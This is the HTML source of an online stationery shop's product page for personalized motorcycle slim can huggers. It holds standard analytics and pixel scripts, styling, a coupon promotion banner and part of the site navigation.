

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.thestationerystudio.com/product/motorcycle-collapsible-slim-huggers-p73650.html
body_size: 68079
content:
<!DOCTYPE html>
<html lang="en-US" class="">
    <head>
		
	<!--
		SRV:App02
	-->

        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=2.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="apple-itunes-app" content="app-id=1451345135, app-argument=https://itunes.apple.com/us/app/the-stationery-studio/id1451345135">
		<meta name="google-play-app" content="app-id=com.thestationerystudio.mobile">
		<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">

		
		<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196">
		<link rel="icon" type="image/png" href="/favicon-160x160.png" sizes="160x160">
		<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
		<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
		
        <meta name="theme-color" content="#01549C">
		<meta name="msvalidate.01" content="08FB114EF35FBAD68B182C20ECFD07FE">
		
		
			    <TITLE>
						Personalized Motorcycle Collapsible Slim Huggers 
				</TITLE>
				
					<meta name="description" content="Motorcycle Collapsible Slim Huggers, Custom Bottle &amp; Can Huggers, Coolers &amp; Koozies®.">
				
        <script>(function(w){"use strict";var loadCSS=function(href,before,media){var doc=w.document;var ss=doc.createElement("link");var ref;if(before){ref=before}else{var refs=(doc.body||doc.getElementsByTagName("head")[0]).childNodes;ref=refs[refs.length-1]}var sheets=doc.styleSheets;ss.rel="stylesheet";ss.href=href;ss.media="only x";function ready(cb){if(doc.body){return cb()}setTimeout(function(){ready(cb)})}ready(function(){ref.parentNode.insertBefore(ss,(before?ref:ref.nextSibling))});var onloadcssdefined=function(cb){var resolvedHref=ss.href;var i=sheets.length;while(i--){if(sheets[i].href===resolvedHref){return cb()}}setTimeout(function(){onloadcssdefined(cb)})};function loadCB(){if(ss.addEventListener){ss.removeEventListener("load",loadCB)}ss.media=media||"all"}if(ss.addEventListener){ss.addEventListener("load",loadCB)}ss.onloadcssdefined=onloadcssdefined;onloadcssdefined(loadCB);return ss};if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>
		<script>(function(w){if(!w.loadCSS){return}var rp=loadCSS.relpreload={};rp.support=function(){try{return w.document.createElement("link").relList.supports("preload")}catch(e){return!1}};rp.poly=function(){var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"){w.loadCSS(link.href,link,link.getAttribute("media"));link.rel=null}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,300);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}if(w.attachEvent){w.attachEvent("onload",function(){w.clearInterval(run)})}}}(this))</script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
		<script src="https://images.thestationerystudio.com/js/2017/plugins/jquery.blockUI-2.70.min.js"></script>


		<script>jQuery.noConflict()</script>
		<link rel="preload" href="https://fonts.googleapis.com/css?family=Didact+Gothic|Roboto+Slab:300,400,700" as="style" onload="this.rel='stylesheet';"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Didact+Gothic|Roboto+Slab:300,400,700"></noscript>
		<link rel="stylesheet" href="https://images.thestationerystudio.com/css/2017/combined-min.css?key=0520220241722" />
        <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/base/jquery-ui.css">
		<link rel="stylesheet" href="https://images.thestationerystudio.com/css/promoContainer.css" type="text/css" />
		<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
          <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->

		<!-- Google Tag Manager -->
		<script>
			dataLayer = [];
			 dataLayer.push({ 'experimentName': 'New Layout'});
			 dataLayer.push({
			 'event': 'eventTracking',
			  'category': 'layout',
			  'action': 'view',
			  'label': 'new'
			 });
			(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T692M54');
		</script>
		<script type="text/javascript">
		  if (typeof _gaq === 'undefined' || typeof _gaq !== 'object') {
		    var _gaq = {};
		    _gaq.push =  function(array){
		      if(array[0] === '_trackPageview'){
		        ga('send', 'pageview', array[1]);
		      }else if(array[0] === '_trackEvent'){
		        if (array.length == 4) {
			        ga('send', 'event', {
					    eventCategory: array[1],
					      eventAction: array[2],
					       eventLabel: array[3]
					});

		        }
		        if (array.length == 3) {
			        ga('send', 'event', {
					    eventCategory: array[1],
					      eventAction: array[2]
					});
		        }
		      }
		    }
		  }
		function tssTrack(event,eventData) {
				eventId = eventData.eventID,
				delete eventData["eventID"];
				jQuery.post('/index.cfm', {fuseaction:'home.tssTrackEvent',
											eventID: eventId,
											eventCustomData: JSON.stringify(eventData),
											eventName: event,
											eventSourceURI: location.href}, function(response){});


			}
		</script>
		
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('dataProcessingOptions', ['LDU'], 0, 0);
  fbq('init', '962516297281361'
  
  );
  fbq('track', 'PageView',{},{eventID: 'AA37E2D5-B858-5FC2-597FDA8AC46A2C25'});
  tssTrack('PageView',{
						eventID: 'AA37E2D5-B858-5FC2-597FDA8AC46A2C25'
						
					});
</script>

<!-- End Facebook Pixel Code -->
		<script src="https://www.googleoptimize.com/optimize.js?id=OPT-5JBXD72"></script>
		<script src="https://kit.fontawesome.com/81ef7341b7.js" crossorigin="anonymous" defer></script>
<style>

.corner-ribbon.proofYouApproved {
    font-size:.8rem;
}

.corner-ribbon {
    background:#cc0000 !important;
}
.percentOff.hidden-sm-up {
    color:#339933 !important;
}
.customerQuoteFooter {
    border-top: 1px solid #BCBCBC;
    border-bottom: 1px solid #BCBCBC;
    margin:12px 10px;
    padding:12px 0px;
    column-count: 1;
    font-size: 1rem;
    color: #666666;
    text-align: center;
    font-family: 'Roboto', sans-serif;
}
.customerQuotefooterHeadline {
    font-weight: 700;
    padding-bottom:4px;
}
.customerQuotefooterReview {
    font-size: 1rem;
    line-height: 1.3;
    font-weight: normal;
    font-style: italic;
}

.corner-ribbon {
     text-transform: uppercase;
     font-weight:bold;
     font-size:1.1rem;
}

.h-475 {
    height: calc(100% - 25px) !important;
}

.promoOffer {
  color: #199B96 !important;
  width:100%;
  text-align:center !important;
}

.red-ribbon {

    background-color: #d5c172 !important;
}


.bogoSaleExpire {
     font-size:.9rem;
     font-weight: bold;
     color:#009a95;
}


/* Smartphones (portrait) ----------- */
@media only screen and (max-width : 768px) {
/* Styles */

.btn-danger-outline {
border: none !important;
background:none !important;
}

h2.h2-responsive a {
text-transform: uppercase !important;
font-size: 1rem !important;
font-weight: bold !important;
}

.my-2 {
margin-top: 1.5rem !important;
    margin-bottom: .5rem !important;
border-top: 1px solid #cccccc !important;
}


.mobileLandingLink {
text-align: right;
width:100%;
padding-top:4px;
text-transform: uppercase;
width:100%;
}

.mobileLandingLink a {
color:#000000;
font-size: .8rem;
}

.mask.d-md-flex.align-items-end.p-4.p-lg-0.brl--disabled {
background-color:none;
text-align: right;
padding:.25rem 0rem .5rem 0rem !important;
}

.mask.d-md-flex.align-items-start.p-4.p-lg-0.brl--disabled{
background-color:none;
text-align: right;
padding:.25rem 0rem .5rem 0rem !important;
}

.col-12.px-0.text-center.text-lg-left.p-4{
text-align: right !important;
padding:0px !important;
}

.col-12.px-0.text-center.text-lg-right.p-4 {
text-align: right !important;
padding:0px !important;
}

.col-12.px-0.text-center.text-lg-center.p-4 {
text-align: right !important;
padding:0px !important;
}

a.btn.btn-danger-outline.m-0.waves-effect.waves-light {
color:#000000 !important;
border:none !important;
font-size: .8rem !important;
padding:0px 6px 0px !important;
text-align: right !important;
box-shadow: none !important;
}

a.btn.btn-danger-outline.m-0.waves-effect.waves-light {
background-color:#EFF2F3 !important;
color:#000000 !important;
border:none !important;
font-size: .8rem !important;
padding:0px 6px 0px !important;
text-align: right !important;
box-shadow: none !important;
}

}


.lpFreeShippingMessage2019 {
text-align: center;
font-size: 1.8rem;
font-weight: bold;
color:#cca931;
padding:16px 8px;
border-bottom:1px solid #dedede;
margin-bottom:-10px;
text-transform: uppercase;
line-height: 1.6rem;
font-family: Baskerville, "Palatino Linotype", Palatino, "Century Schoolbook L", "Times New Roman", "serif";
}
.lpFreeShippingCode2019 {
font-size: .7rem;
font-weight: normal;
color:#999999;
text-transform: none;
font-family: Gotham, "Helvetica Neue", Helvetica, Arial, "sans-serif";
}

</style>
    
		
		<meta property="og:title" content="Motorcycle Collapsible Slim Huggers"/>
		<meta property="og:url" content="https://www.thestationerystudio.com/product/motorcycle-collapsible-slim-huggers-p73650.html"/>
		
		<meta property="og:image" content="https://images-rs1.thestationerystudio.com/images/products/73650_37615FF0-D0FB-D762-604DADF25DCDCC83.jpg"/>
		<link rel="image_src" href="https://images-rs1.thestationerystudio.com/images/products/73650_37615FF0-D0FB-D762-604DADF25DCDCC83.jpg" />
		
		<meta property="og:description" content="Personalized slim neoprene collapsible huggers will keep your beverage cold and are a perfect party favor. Free online preview. Choice of 7 hugger colors 25+ imprint colors, and typestyles. Fits slim 12 oz. cans. Huggers are recyclable."/>
		<meta property="og:price:currency " content="USD"/>
		
			<meta property="og:availability" content="instock" />
		
		<meta property="og:site_name" content="The Stationery Studio"/>
		<meta property="og:type" content="product"/>
		<meta property="fb:app_id" content="186897654692137"/>
		<meta itemprop="name" content="Motorcycle Collapsible Slim Huggers">
		<meta itemprop="description" content="Personalized slim neoprene collapsible huggers will keep your beverage cold and are a perfect party favor. Free online preview. Choice of 7 hugger colors 25+ imprint colors, and typestyles. Fits slim 12 oz. cans. Huggers are recyclable.">
		
		<link rel="canonical" href="https://www.thestationerystudio.com/product/motorcycle-collapsible-slim-huggers-p73650.html" />
		<meta property="og:price:amount" content="59.96" /></head>
    <body id="stationery-studio" data-spy="scroll" data-target="#stationerystudio-navbar-collapse" data-offset="180" class="hidden-sn">
    <noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=962516297281361&ev=PageView&noscript=1"
/></noscript>
	 <!-- Google Tag Manager -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T692M54" title="Google Tag Manager"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<div class="header-copy inactive"></div>
		<header class="topHeader">
			<div class="header">
				
				<section class="promo">
						<style type="text/css">.collapseExpand {
			    height: 25px;
			    position: absolute;
			    right: 0;
			    text-align: right;
			    z-index: 1;
			    padding-top: 2px;
			    padding-right: 10px;
			    cursor: pointer;
			    top:-10px;
			    font-size:12px;

		}
		.collapseExpand.closed {
			color:white;
			top:5px;
			 padding-right: 10px;
		}
		.promoContent h4 {
			font-size:1rem;
		}
		.promoContent {
			text-align:center;
			text-transform:uppercase;
			cursor: pointer;
			padding:0px 30px 0px 30px;
		}
		.promoContent h2 {
			font-weight:bold;
			font-size:1.2rem;
			color: #000000;
			line-height: 1 !important;
		}
		div.promoContent.borderRight {
			border-right:1px solid #000000;
		}
		div.promoContent {
			display:none;
		}
		div.promoSliderTop {
			max-height:90px;
			overflow:hidden;
			border-bottom:1px solid #000000;
		}
		div.sliderTopVertical {
			max-height:45px;
			overflow:hidden;
		}
		.sliderTopVertical {
			background-color:#000000;
			color:#ffffff;
			margin-top:-10px;
			padding:10px;
            min-height: 75px;
		}
		.sliderTopVertical h2 {
			margin:0px;
			padding:0px;
			color:#ffffff;
		}
		.sliderTopVertical .slick-slide {
			min-width:290px;
		}
    .promo {
        background-color:#ffffff !important;
    }
</style>
<div class="container">
<div class="collapseExpand initClosed"><span class="hidden-sm-down text">Collapse</span> <span>(<i aria-hidden="true" class="fa fa-minus" style="padding-left:2px;">&nbsp;</i>)</span></div>
</div>

<div class="sliderTopVertical" style="display:none;">
<div class="promoContent col-12" onclick="javascript:window.location.href='/sale/coupons-c3279.html'; return false;">
<h2 style="font-size:1rem;"><br />
<span style="color:#e3c96d;font-size:1.2rem;">Free Shipping Over $125</span><br />
Use Coupon Code:&nbsp;SHIP125</h2>
</div>

<div class="promoContent col-12" onclick="javascript:window.location.href='/personalized-stationery/sale/'; return false;">
<h2 style="font-size:1rem;"><br />
<span style="color:#e3c96d;font-size:1.2rem;">Stationery Sale</span><br />
Up to 30% Off</h2>
</div>
</div>

<div class="container">
<div class="promoSliderTop responsive row" style="display:none;"><!-- offer 1 -->
<div class="promoContent col-12 col-md-6 borderRight" onclick="javascript:window.location.href='/sale/coupons-c3279.html'; return false;">
<h2 style="margin-bottom:0px;">Free Shipping Over $125</h2>

<h4 style="font-weight: bold;color:#c7ab47;">Coupon Code: SHIP125</h4>

<center>
<h4 style="font-size: .6rem;text-transform: none;padding:0px 30px 0px 30px;max-width:700px;">Free Shipping on Economy Ground Deliveries only going to one delivery location in the continental U.S. only. Your order must total $125.00 before tax and shipping. Coupon not valid on our selection of children&#39;s wooden puzzle or furniture products. Additional shipping fee may still apply to oversized or heavy weight items. Limited time offer.</h4>

<h4>&nbsp;</h4>
</center>
</div>
<!-- offer 2 -->

<div class="promoContent col-12 col-md-6" onclick="javascript:window.location.href='/personalized-stationery/sale/'; return false;">
<h2 style="margin-bottom:0px;">Stationery Sale</h2>

<h4 style="font-weight: bold;color:#c7ab47;">Up to 30% Off</h4>

<center>
<h4 style="font-size: .6rem;text-transform: none;padding:0px 30px 0px 30px;max-width:700px;">Specially marked product only. No coupon necessary. No minimum purchase. Offer not valid on previous orders. May not be used with coupons or promotions.</h4>

<h4>&nbsp;</h4>
</center>
</div>
</div>
</div> 

				</section>
				

<!-- Double navigation-->

   
					<!-- output topNavBar -->
					<!-- Sidebar navigation
<div class="sidenav-bg mask-strong"> </div>
 -->
			
<style>

    .fa-xs {
        font-size:.7rem !important;
        padding-left:5px;
    }
    
    
    li.navBulletHalloween {
        background:transparent url(https://images.thestationerystudio.com/images/layout2017/topNav-icon-halloween2023a.png) no-repeat;
        padding-left:34px !important;
    }
    li.navBulletHannukah {
        background:transparent url(https://images.thestationerystudio.com/images/layout2017/topNav-icon-hanukkah2023a.png) no-repeat;
        padding-left:34px !important;
    }
    li.navBulletNewYear {
        background:transparent url(https://images.thestationerystudio.com/images/layout2017/topNav-icon-ny2023a.png) no-repeat;
        padding-left:34px !important;
    }
    li.navBulletThanksgiving {
        background:transparent url(https://images.thestationerystudio.com/images/layout2017/topNav-icon-thanksgiving2023b.png) no-repeat;
        padding-left:34px !important;
    }
    li.navBulletXmas {
        background:transparent url(https://images.thestationerystudio.com/images/layout2017/topNav-icon-xmas2023a.png) no-repeat;
        padding-left:34px !important;
    }
    li.navBulletHolidayCards {
        background:transparent url(https://images.thestationerystudio.com/images/layout2017/topNav-icon-holidayCard2023b.png) no-repeat;
        padding-left:34px !important;
    }

    .mobileNavSubhead1 {
        padding-left:0px !important;
        font-weight: 700 !important;
        text-transform: uppercase;
    }
    
    .mobileNavMultiCat {
        padding-left:0px;
    }
    
    .mobileNavMultiCat li {
        padding-left:0px;
    }
    
    .mobileNavSubcat1 {
        padding-left:0rem !important;
    }
    .mobileNavSubcat2 {
        padding-left:.75rem !important;
    }

   li.mobileNavSubcat2 a::before {
        content: "- ";
    }
        
    .mobileNavSubcat1 li {
        padding-left:0.75rem !important;
        list-style: disc !important;
        display: list-item;
    }
    
    .noLeftPad {
        padding-left:0px !important;
    }
    
    .collapsible-body a {
        padding-left:0rem !important;
    }
	.dropdown-menu {
			background-image: url(https://images-rs.thestationerystudio.com/images/categoryLayout/4739/4907/current/topNav-bkgd-2019-stripes-3.gif) !important;
			background-repeat: repeat;
	}
	
	.collapsible-body li a{
		line-height:1.2 !important;
	}

	.side-nav .collapsible-header {
		border-top:1px solid #dedede;
	}	
	
	.noLine {
		border:none !important;
	}
	
	.bgc-fcfbf9 {
		 background-color:#fcfbf9 !important;
	}
	
	.dropdown-item {		
		font-family: 'Didact Gothic', sans-serif !important;
	}
	
	h3.h3-responsive a{		
		
		text-transform: uppercase !important;
		font-family: 'Roboto', sans-serif !important;
	}
	
	.fontWeight700 {
		font-weight: 700 !important;
	}
    
      .logoMobile {
          max-width: 400px;
    }
    
  @media screen and (max-width: 972px) {
  .logoMobile {
    width: 350px !important;
  }
}
    
  @media screen and (max-width: 850px) {
  .logoMobile {
    width: 290px !important;
  }
}
    
  @media screen and (max-width: 400px) {
  .logoMobile {
    width: 250px !important;
  }
}
	
</style>

<ul class="side-nav sn-bg-1 custom-scrollbar" id="slide-out"><!-- Logo -->
	<li>
	<div class="logo-wrapper waves-light"><a class="p-3 py-2" href="/"><img src="https://images-rs.thestationerystudio.com/images/tssLogo_500w-gold.jpg" alt="The Stationery Studio" class="img-fluid p-0" border="0"/> </a></div>
	</li>
	<!--/. Logo --><!--Search Form-->
	<li>
	<form action="/index.cfm" class="search-form" method="get" role="search"><input name="fuseaction" type="hidden" value="catalog.searchListing" />
	<div class="form-group"><input class="form-control" name="searchFor" placeholder="Search" type="text" /></div>
	</form>
	</li>
	<!--/.Search Form--><!-- Side navigation links -->
	<li class="mobileNavMultiCat">
		<ul class="collapsible collapsible-accordion">    
            
            

		<li><a class="collapsible-header noLine waves-effect arrow-r">Shop by Holiday</a>
		<div class="collapsible-body">
			
		<ul class="collapsible collapsible-accordion">	
				<li><a href="/valentines-day/">Valentine's Day</a> </li>
				<li><a href="/holidays-occasions/mardi-gras-party-supplies-c4290.html">Mardi Gras</a> </li>
				<li><a href="/st-patricks-day/">St. Patrick's Day</a> </li>
				<li><a href="/easter/">Easter</a> </li>
				<li><a href="/mothers-day-gifts/">Mother's Day</a> </li>
				<li><a href="/holidays-occasions/"><strong>View All Holidays</strong></a></li>							
		</ul>
			
		</div>
		</li>
            
            
            


		<li><a class="collapsible-header waves-effect arrow-r">Shop by Event</a>
		<div class="collapsible-body">
			
		<ul class="collapsible collapsible-accordion">
			
				<li class="mobileNavSubcat1"><a href="/anniversary/">Anniversary</a></li>
				<li class="mobileNavSubcat1"><a href="/baby-showers/">Baby Shower</a></li>
				<li class="mobileNavSubcat1"><a href="/holidays-occasions/baptism-party-supplies-c2660.html">Baptism</a></li>
				<li class="mobileNavSubcat1"><a href="/bar-bat-mitzvah-c1041.html">Bar/Bat Mitzvah</a></li>
				<li class="mobileNavSubcat1"><a href="/birthdays/">Birthday</a></li>
            
                <li class="mobileNavSubhead1"><a class="collapsible-header noLine">Bridal Shower <i class="fa fa-play fa-xs"></i></a>
                    <div class="collapsible-body">
                            <ul>
                                <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-gifts-c4875.html">Bridal Shower Gifts</a></li>	
                                <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-invitations-c4877.html">Invitations</a></li>
                                <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-party-supplies-c4874.html">Party Supplies</a></li>
                                <li class="mobileNavSubcat2"><a class="fontWeight700" href="/bridal-showers/"><strong>Shop All Bridal Shower</strong></a></li>
                            </ul>
                    </div>
                </li>
            
				<li class="mobileNavSubcat1"><a href="/holidays-occasions/christening-party-supplies-c2659.html">Christening</a></li>
				<li class="mobileNavSubcat1"><a href="/gifts/graduation/">Graduation</a></li>
				<li class="mobileNavSubcat1"><a href="/housewarming-gifts-c993.html">Housewarming</a></li>
				<li class="mobileNavSubcat1"><a href="/announcements/moving-cards-moving-announcements-c784.html">Moving Cards</a></li>
				<li class="mobileNavSubcat1"><a href="/sympathy-cards-c2343.html">Sympathy Cards</a></li>
            
                <li class="mobileNavSubhead1"><a class="collapsible-header noLine">Wedding <i class="fa fa-play fa-xs"></i></a>
                    <div class="collapsible-body">
                            <ul>
                                <li class="mobileNavSubcat2"><a href="/wedding/bridesmaid-gifts-c3502.html">Bridesmaid Gifts</a></li>	
                                <li class="mobileNavSubcat2"><a href="/wedding/groomsmen-gifts-c3507.html">Groomsmen Gifts</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/wedding-invitations-c3461.html">Invitations</a></li>
                                <li class="mobileNavSubcat2"><a href="/personalized-wedding-napkins/">Napkins</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/party-supplies/">Party Supplies</a></li> 
                                <li class="mobileNavSubcat2"><a href="/announcements/save-the-date-cards-c801.html">Save the Date Cards</a></li>
                                <li class="mobileNavSubcat2"><a href="/wedding/wedding-gifts-c3429.html">Wedding Gifts</a></li>
                                <li class="mobileNavSubcat2"><a class="fontWeight700" href="/wedding/"><strong>Shop All Wedding</strong></a></li>
                            </ul>
                    </div>
                </li>
            
				<li><a href="/holidays-occasions/"><strong>View All Events</strong></a></li>
						
		</ul>
			
		</div>
		</li>
		
		
		<li><a class="collapsible-header waves-effect arrow-r">Personalized Gifts</a>
		  <div class="collapsible-body">
			
		<ul class="collapsible collapsible-accordion">		
            
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Gifts by Recipient <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
                    <li class="mobileNavSubcat2"><a href="/personalized-gifts/personalized-gifts-for-women-c3129.html">Gifts for Women</a></li>
                    <li class="mobileNavSubcat2"><a href="/personalized-gifts/personalized-gifts-for-men-c3128.html">Gifts for Men</a></li>
                    <li class="mobileNavSubcat2"><a href="/kid-gifts/">Gifts for Kids</a></li>
                    <li class="mobileNavSubcat2"><a href="/baby-gifts/">Gifts for Babies</a></li>
                    </ul>
            </div>
        </li>
                        
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Gifts by Occasion <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
                    <li class="mobileNavSubcat2"><a href="/anniversary/anniversary-gifts-c3401.html">Anniversary Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/birthdays/shop-by-recipient/">Birthday Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/bridal-showers/bridal-shower-gifts-c4875.html">Bridal Shower Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/gifts/graduation/graduation-gifts-c1836.html">Graduation Gifts</a></li>	
                    <li class="mobileNavSubcat2"><a href="/baby-gifts/">New Baby Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/wedding/wedding-gifts-c3429.html">Wedding Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/holidays-occasions/"><strong>Shop All Holidays/Occasions</strong></a></li>
                    </ul>
            </div>
        </li>
            
		<li class="mobileNavSubhead1"><a class="collapsible-header noLine text-uppercase">Gifts by Boutique <i class="fa fa-play fa-xs"></i></a>
            <div class="collapsible-body">
                    <ul>	        
                    <li class="mobileNavSubcat2"><a href="/personalized-barware-c3964.html">Barware</a> 
                    <li class="mobileNavSubcat2"><a href="/personalized-bath-beauty-c4012.html">Bath &amp; Beauty</a></li>   
                    <li class="mobileNavSubcat2"><a href="/cooking-entertaining/">Cooking &amp; Entertaining</a></li>
                    <li class="mobileNavSubcat2"><a href="/personalized-corporate-gifts-c1755.html">Corporate Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/cooking-entertaining/personalized-crystal-gifts-c2799.html">Crystal &amp; Glass Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/cooking-entertaining/cutting-boards-c3100.html">Cutting Boards</a></li>
                    <li class="mobileNavSubcat2"><a href="/desk-accessories-c4444.html">Desk Accessories</a></li>
                    <li class="mobileNavSubcat2"><a href="/employee-appreciation-gifts-c4998.html">Employee Appreciation Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/engraved-gifts-c4790.html">Engraved Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/gift-certificate-c1097.html">Gift Certificates</a></li>
                    <li class="mobileNavSubcat2"><a href="/gifts/packaging/">Gift Packaging</a></li>
                    <li class="mobileNavSubcat2"><a href="/gift-stickers-tags-c815.html">Gift Sticker &amp;Tags</a></li>
                    <li class="mobileNavSubcat2"><a href="/custom-golf-balls-c4975.html">Golf Balls</a></li>
                    <li class="mobileNavSubcat2"><a href="/home-decor/">Home Decor</a></li>
                    <li class="mobileNavSubcat2"><a href="/hostess-gifts-c4830.html">Hostess Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/housewarming-gifts-c993.html">Housewarming Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/leather-planners-journals-c4361.html">Leather Planners &amp; Journals</a></li>
                    <li class="mobileNavSubcat2"><a href="/nautical-gifts-c2532.html">Nautical Gifts</a> </li>	
                    <li class="mobileNavSubcat2"><a href="/personalized-pet-themed-gifts-c900.html">Pet Themed Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/post-its/">Post-It<sup>&reg;</sup> Notes</a></li>
                    <li class="mobileNavSubcat2"><a href="/addressing/stampers/">Stamps &amp; Embossers</a></li>
                    <li class="mobileNavSubcat2"><a href="/baby-gifts/baby-sibling-gifts-c2050.html">Sibling Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/teacher-gifts-c959.html">Teacher Gifts</a></li>
                    <li class="mobileNavSubcat2"><a href="/thank-you-gifts-c1366.html">Thank You Gifts</a></li>
